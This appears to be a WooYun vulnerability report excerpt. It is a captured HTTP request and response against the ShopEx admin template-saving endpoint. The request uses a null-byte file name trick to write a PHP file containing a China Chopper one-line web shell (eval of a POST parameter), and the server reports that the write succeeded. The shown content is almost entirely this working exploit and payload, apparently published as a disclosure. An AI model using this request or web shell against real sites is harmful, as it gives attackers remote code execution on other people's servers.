 Request
Raw Params Headers Hex
POST /shopex81518/shopadmin/index.php?ctl=system/tmpimage&act=saveSource&_ajax=true&_ss=site HTTP/1.1
Host: 10.65.20.198
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Referer: http://10.65.20.198/shopex81518/shopadmin/index.php
Content-Length: 136
Cookie: xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
id=1354864820-info.xml&tmpid=1354864820&name=xiaoma.php%00.xml&isbak=1&file_source=%3C%3Fphp%20%40eval(%24_POST%5B'chopper'%5D)%3B%3F%3E
? < + > Type a search term
Response
Raw Headers Hex
Cache-Control: no-store, no-cache, must-revalidate
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Progma: no-cache
Content-Length: 601
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=UTF-8
<div id="successSplash" class='success splash clearfix textcenter'> <h4>成功：样式文件保存成功</h4> <p> <a id="splash-1384857404"
href="index.php?ctl=system/tmpimage&act=detail&p[0]=1354864820-info.xml" target="{method:'post',data:'a=b'}"> 正在跳转... </a> </p> </div> <script>
if ( !top.Splash ) {
setTimeout(function(){window.location.href = 'index.php?ctl=system/tmpimage&act=detail&p[0]=1354864820-info.xml';},0.2*1000);
} else {
top.Splash.go( "index.php?ctl=system/tmpimage&act=detail&p[0]=1354864820-info.xml ",0.2*1000,{method:'post',data:'a=b'});
}
</script>
www.wooyun.org